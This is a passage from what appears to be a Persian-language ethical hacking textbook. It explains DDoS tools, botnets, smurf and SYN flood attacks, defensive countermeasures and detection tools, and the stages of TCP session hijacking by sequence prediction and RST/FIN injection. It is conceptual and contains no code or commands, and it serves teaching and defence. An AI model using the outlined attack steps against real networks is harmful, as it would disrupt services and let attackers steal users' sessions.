

(Tribal Flood Network (TFN )، به هكر اين امكان را ميدهدكه بتواند از حملات bandwidth-depletion (تهي سازي پهناي باند) و depletion-resource ) تهي سازي منابع) استفاده كند. اين نرمافزار، داراي حملات UDP flooding، flooding ICMP، SYN TCP و smurf است. K2TFN بر مبناي TFN است با اين تفاوت كه داراي قابليتهايي است كه ترافيك K2TFN به سختي شناسايي و فيلتر شود . بصورت راه دور دستورات را اجرا ميكند، منبع حمله را با استفاده از spoofing IP مخفي ميكند و از چندين پروتكل لايه انتقال (transport (مثل UDP، و ICMP استفاده مي كند.

Mstream، از بستههاي TCP جعلي با flag ACK براي حمله به هدف استفاده ميكند و شامل يك handler و يك بخش agent است كه براي دسترسي به بخش handler نياز به پسورد است .

سرويسهايي كه در حمله مختل مي شوند را قربانيان اصلي، و سيستمهايي كه از آنها براي انجام حمله استفاده مي شوند را قربانيان ثانوي يا zombieها يا BOTها ميiامند. معمولا اين سيستمها از طريق حمله ديگري هک شدهاند و سپس از آنها براي انجام حمله بر عليه قرباني اصلي در زمان يا در شرايط مشخص استفاده ميشود. در اين حالت، رديابي حمله دشوار است براي اينكه حمله از طريق چندين آدرس IP شكل گرفته است .

حمله DDoS، حمله ای در سطح وسیع و هماهنگ شده است که دسترسی به سرویس های سیستم قربانی را می گیرد

سرویس هایی که در حمله مورد هدف قرار می گیرند به عنوان قربانی اولیه و سیستم هایی که برای انجام حمله استفاده می شوند، قریانی ثانویه نامیده می شوند

**از آنجائیکه این حمله از طریق چندین سیستم صورت گرفته است، شناسایی آن دشوار است و نیز اگر یک سیستم به شبکه شرکتی حمله کند، فایروال به راحتی می تواند جلوی آن را بگیرد اما جلوگیری از حمله 300,000 سیستم، بسیار دشوار است** 

در حالت طبيعي، حمله DDoS شامل سه بخش است :

- Master/Handler •
- Slave/ secondary victim/ zombie/ agent/ BOT/ BOTNET
	- Victim/ primary victim •

كه master، شروع كننده حمله است. slave، دستگاهي است كه توسط master به خطر افتاده است. Vitim، سيستم هدف است. master، دستگاههاي slave را هدايت مي كند تا بر روي سيستم قرباني، حمله انجام دهند.





حمله DDoS، در دو مرحله انجام مي گيرد. هكر در مرحله intrusion، سيستمهاي ضعيف در شبكههاي مختلف را به دست ميگيرد و ابزارهاي DDoS را روي سيستمهاي slave نصب ميكند. در مرحله attack، سيستمهاي slave، براي انجام حمله به قرباني اصلي اقدام مي كنند.

دسته بندي حملات **DDoS** :

Ξ





### نحوه كار **BOT**ها و **BOTNET** ها

BOT ، خلاصه روبات وب (robot web ، (نرمافزاري خودكار است كه بصورت هوشمندانه عمل ميكند. معمولا نرمافزارهاي اسپم (spammerها) از BOTها براي خودكارسازي ارسال بستههاي اسپم براي گروههاي خبري يا ارسال ايميل استفاده ميكنند. همچنين BOTها ميتوانند به عنوان ابزارهاي حمله از راه دور ، استفاده شوند. اغلب، BOTها، agentهاي وبي هستند كه با صفحات وب تعامل دارند. براي مثال، crawler web) ها ،)ها spider روباتهاي وبي هستند كه اطلاعات صفحات وب را جمعآوري مي كنند.

خطرناكترين BOTها آنهايي هستند كه خود را بصورت مخفيانه بر روي كامپيوتر كاربران نصب ميكنند تا اهداف شوم خود را انجام دهند . برخي از BOTها، با استفاده از IRC يا اينترفيسهاي ديگر وب، با كاربران ديگر سرويسهاي مبتني بر وب، ارتباط دارند. اين BOTها اغلب ميتوانند بسياري از وظايف را انجام دهند و گزارش آب و هوا، اطلاعات كد پستي، نتايج ورزش ها، تبديل واحدها و اندازهها از قبيل ارز، و … را دارند.

BOTNET، گروهي از سيستمهاي BOT است. BOTNETها چندين هدف دارند از قبيل حملات DDoS، ايجاد يا سواستفاده از SMTP براي اسپم، كلاهبرداري بازاريابي اينترنتي، سرقت شماره سريالهاي برنامهها، نامهاي كاربري، و اطلاعات مالي از قبيل شمارههاي كارت اعتباري. بطور كلي، BOTNET، به گروهي از سيستمهاي هك شده اطلاق مي شود كه به منظور اجراي حمله DDoS هماهنگ شده، BOT را اجرا مي كنند.





Bot، به یک کانال IRC خاص بر روی سرور IRC متصل می شود و منتظر دستورات می ماند و هکر **می تواند از راه دور، bot را کنترل کند و از مزایای آن استفاده کند.** 

Ξ

Botnet ها، محموعه ای از ماشین ها هستند که برای انجام حملات DDoS استفاده می شوند

#### حمله **smurf** چيست؟

حمله smurf، تعداد زيادي ترافيك ICMP ارسال مي كند تا آدرسهاي IP با آدرس منبع جعلي شده قرباني را broadcast كند. هر ماشين قرباني ثانوي موجود بر روي شبكه، به درخواستهاي ICMP پاسخ ميدهد و با پاسخ به ماشينها، ترافيك را تكثير ميكنند. در شبكههاي broadcast با دسترسي چندگانه، ممكن است صدها ماشين به بستهها پاسخ دهند. اينكار باعث مي شود كه يك حمله DoS از پاسخهاي ping بسازد و قرباني اولي را flood كنند. سرورهاي IRC، قرباني اوليه از حملات smurf روي اينترنت هستند .



#### چيست؟ **SYN flooding**

حمله flood SYN، درخواستهاي ارتباط TCP را سريعتر از زمانيكه يك ماشين بتواند آنها را پردازش كند، ارسال ميكند. هكر، براي هر بسته، آدرس منبع تصادفي توليد ميكند و بيت SYN را براي ايجاد درخواست ارتباط



جديد به سرور از طرف آدرس IP جعلي ، ست ميكند. قرباني، به آدرس IP جعلي (spoofed (پاسخ ميدهد و سپس براي تائيد TCP منتظر ميماند ولي هيچ وقت پاسخي دريافت نميكند. در نتيجه، جدول ارتباط قرباني با حالتهاي "انتظار پاسخ" پر ميشود و ارتباطات جديد ناديده گرفته ميشوند كاربران مشروع، ناديده گرفته ميشوند و نميتوانند به سرور دسترسي داشته باشند. برخي از روشهاي جلوگيري از حملات SYN flood، عبارتند از: SYN cookies، . Stack Tweaking و Micro Blocks ،RST cookies

مقابله با **DoS** و **DDoS**

چندين روش براي شناسايي، از بين بردن يا جلوگيري از حملات DoS وجود دارد. در زير ليست برخي از رايجترين قابليتهاي امنيتي قابل دسترس آورده شده است :

فيلترينگ **ingress-network**: تمام كسانيكه امكان دسترسي به شبكه را ميدهند بايد براي جلوگيري از تزريق بستههاي با آدرسهاي جعلي به اينترنت، از فيلترينگ network-ingress استفاده كنند. هر چند كه اينكار از بروز حمله پيشگيري نمي كنند، اما ردگيري منبع حمله و متوقف ساختن آن را خيلي سريعتر مي كند.

ترافيك شبكه **limiting-rate**: سب راي ي از روترهاي موجود در بازار، قابليتهايي كه به شما اجازه محدود ساختن مقدار پهناي باند بعضي از ترافيكها را ميدهند، وجود دارند. اين قابليت با نام shaping traffic نيز شناخته ميشود .

سيستمهاي تشخيص نفوذ: براي شناسايي هكرهايي كه با ماشينهاي slave ،master يا agent ارتباط برقرار ميكنند، از سيستمهاي تشخيص نفوذ استفاده كنيد . استفاده از آن، اين امكان را ميدهد كه بدانيد آيا ماشيني بر روي شبكه، براي انجام حمله شناخته شدهاي استفاده ميشود يا نه. اما ممكن است حملات يا ابزارهاي جديدي را شناسايي نكند . بسياري از سازندگان IDS، براي شناسايي ترافيك شبكهاي Trinoo، TFN يا Stacheldraht، از signature استفاده مي كنند.

ابزارهاي **auditing-Host**: ابزارهايي براي اسكن فايل وجود دارند كه تلاش ميكنند تا ابزارهاي كلاينتي و سروري DDoS را در يك سيستم شناسايي كنند .

ابزارهاي **auditing-Network**: ابزارهاي اسكن شبكهاي هستند كه تلاش ميكنند agentهاي DDoS كه در ماشينها يا در شبكه شما وجود دارند را شناسايي كنند .

ا**بزارهاي خودكار رديابي شبكه**: ردگيري جريان بستهها در شبكه با آدرسهاي جعلي، كار زمان *گ*يري است كه به همكاري بين تمام شبكه نياز دارد تا ترافيك را انتقال دهد و بايد در زمانيكه حمله در حال انجام است، صورت گيرد .



#### **DDoS** Countermeasures



#### ابزارهاي هك

Ξ

Find\_ddos، ابزاري براي اسكن سيستم محلي است كه مي تواند بسياري از برنامههاي شناخته شده براي حمله DoS را شناسايي كند .

SARA، با آزمايش سرويسهاي شبكهاي، اطلاعاتي درباره ماشينها و شبكههاي راه دور جمعآوري ميكند . اين ابزار شامل اطلاعاتي درباره سرويسهاي شبكهاي و آسيبهاي امنيتي بالقوه از قبيل پيكربندي نادرست سرويسها، مشكلات شناخته شده نرمافزارهاي سيستمي يا شبكهاي ارائه مي دهد.

RID، ابزاري رايگان براي اسكن است كه وجود كلاينتهاي Trinoo، TFN، يا Stacheldraht را شناسايي ميكند .

Zapper Zombie، روالها و روتينهاي zombie را به حالت خواب (sleep (ميبرد بنابراين، حمله آنها را متوقف مي كند. شما مي توانيد از همان دستورات هكر براي متوقف كردن حمله استفاده كنيد.

#### **Session Hijacking**

hijacking Session، زماني است كه هكر، كنترل نشست كاربر را پس از احراز هويت موفقيت آميز او با سرور، بدست ميگيرد. hijacking Session، حملهاي است كه ID نشستهاي جاري ارتباطات كلاينت و سرور را شناسايي ميكند و نشست كاربر را ميدزد. Session hijacking، با ابزارهايي كه پيشگويي sequence number را انجام مے دهند، كار مے كند.



## **Hijacking** و **Spoofing**

Ξ

حملات spoofing، با حملات hijacking تفاوت دار دن . در حمله spoofing، هكر استراق سمع ميكند و به ترافيكي كه از طريق شبكه عبور داده ميشود گوش ميكند سپس از اين اطلاعات جمعآوري شده براي spoof يا براي استفاده از آدرس يک سيستم مشروع استفاده مي كند (شكل زير).



اما hijacking، براي آفلاين كردن كاربر براي انجام حمله است. هكر، به كاربر مشروع استناد ميكند تا ارتباط را تشكيل دهد و احراز هويت كند پس از آن، هكر نشست را به دست مي گيرد و نشست كاربر مشروع، قطع مي شود (شكل زير .)





براي دائمي كردن يك حمله، Session hijacking، سه مرحله دارد:

ردگيري نشست: هكر، نشست باز را شناسايي ميكند و sequence number بسته بعدي را پيش بيني ميكند. غير همزمان كردن ارتباط: هكر، يك بسته RST يا FIN را به سيستم كاربر مشروع ميفرستد تا نشست آنها بسته شود .

تزريق بسته هكر: هكر، يك بسته TCP با sequence number پيشگويي شده، به سرور ارسال مي كند و سرور، آن را به عنوان بسته بعدي كاربر مشروع ميپذيرد .

## **session hijacking** انواع

Ξ

هكرها ميتوانند از دو نوع hijacking Session استفاده كنند: اكتيو و پسيو. اولين تفاوت بين آنها سطح درگيري هكر در نشست است. در حمله اكتيو، هكر به دنبال نشست فعال است و با استفاده از ابزارهايي كه number sequence را در نشستهاي TCP، پيشگويي ميكنند، نشست را بدست ميگيرد .



در حمله پسيو، هكر، زمانيكه ترافيك ارسالي توسط كاربر مشروع را ثبت ميكند، نشست را بدست ميگيرد. حالت پسيو، مثل استراق سمع است. براي جمعاوري اطلاعاتي از قبيل پسوردها و سپس استفاده از آن اطلاعات براي احراز هويت به عنوان يك ايجاد يك نشست جداگانه استفاده ميشود .





#### مفاهيم **TCP**: دست تكاني سه مرحلهاي

يكي از قابليتهاي TCP، قابليت اعتماد و تحويل بستهها است. براي اين منظور، TCP از بستههاي ACK و sequence numberها استفاده مي كند. دستكاري اين شمارهها، اصول TCP session hijacking است. براي درك اين موضوع، اجازه دهيد نگاهي به دست تكاني سه مرحلهاي TCP داشته باشيم : 1. كاربر مشروع، ارتباطي را با سرور شروع مي كند. اينكار با ارسال بسته با بيت SYN و sequence number آغازين (ISN (از طرف كاربر مشروع به سمت سرور انجام ميگيرد. 2. سرور، اين بسته را دريافت ميكند و در پاسخ، بستهاي را با بيت SYN و ISBN به علاوه بيت ACK كه مقدار sequence number آن يک واحد افزايش يافته است، ارسال مي كند. 3. كاربر مشروع، بازخوردي به سرور با برگشت بسته با بيت ACK و افزايش number sequence، ميدهد. اين ارتباط ميتواند از هر دو طرف به علت timeout، يا دريافت بسته با flagهاي FIN يا RST، بسته شود . زمانيكه بستهاي با بيت RST، دريافت شد، سيستم دريافت كننده، ارتباط را ميبندد و هر بسته ورودي براي نشست،

Ξ

رد ميشود. اگر بيت FIN در بسته وجود داشته باشد، سيستم دريافتكننده، به فرآيند قطع كردن ارتباط ميرود و هر بستهاي كه در زمان بستن فرآيند دريافت ميشود، هنوز پردازش ميشود. ارسال يك بسته با بيتهاي FIN يا RST، رايجترين روش براي هكرها براي بستن نشست كلاينت با سرور و گرفتن نشست به عنوان كاربر است .

## پيشگويي **sequence**

